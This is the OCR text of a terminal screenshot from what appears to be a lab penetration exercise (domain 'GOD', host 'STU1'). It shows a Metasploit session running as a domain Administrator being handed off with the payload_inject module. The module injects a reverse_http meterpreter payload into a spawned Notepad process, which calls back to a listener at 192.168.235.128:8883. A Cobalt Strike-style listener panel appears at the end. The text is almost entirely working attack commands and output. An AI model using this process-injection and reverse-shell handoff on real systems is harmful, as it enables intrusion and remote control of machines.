 root@kali: ~/Desktop
File Actions Edit View Help
meterpreter > getuid
Server username: GOD\Administrator
meterpreter > getuid
Server username: GOD\Administrator
meterpreter > background
[*] Backgrounding session 92...
msf6 exploit(multi/handler) > use exploit/windows/local/pa
use exploit/windows/local/panda_psevents
use exploit/windows/local/payload_inject
msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject
s[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/
reverse_http
payload ⇒ windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set lhost 192.168.235.128
lhost ⇒ 192.168.235.128
msf6 exploit(windows/local/payload_inject) > set lport 8883
lport ⇒ 8883
msf6 exploit(windows/local/payload_inject) > set disablepayloadhandler true
disablepayloadhandler ⇒ true
msf6 exploit(windows/local/payload_inject) > set session 92
session ⇒ 92
msf6 exploit(windows/local/payload_inject) > run
[*] Running module against STU1
[*] Spawned Notepad process 408
[*] Injecting payload into 408
[*] Preparing 'windows/meterpreter/reverse_http' for PID 408
external inte... listener user compu... note process pid arch last
操作日志X 监听器X
name payload host port bindto beacons profile
form_msf windows/foreign/reverse_http 192.168.235.128 8883